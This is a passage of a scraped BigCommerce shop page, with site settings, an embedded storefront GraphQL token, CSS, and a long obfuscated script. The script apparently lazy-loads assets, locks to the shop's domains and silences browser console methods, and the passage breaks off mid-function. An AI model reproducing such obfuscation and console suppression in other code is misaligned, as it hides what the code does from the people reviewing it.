lback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY4NjQ1NDk5LCJpYXQiOjE3Njg0NzI2OTksImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.HrnJuR6xel9btDCXfYxGrgLstG0kmJh6lAfn-93VpfcDBM7Mlw8GEFbley_dbBYYGFkHxDN0QmHuNwQauQY_rg\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-afd0303f00e334cba0cde01bf98b92d3ac86a76a/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
                        <script type="text/plain" data-cookieconsent="statistics">
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var _0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var _0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return _0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var _0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var _0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return 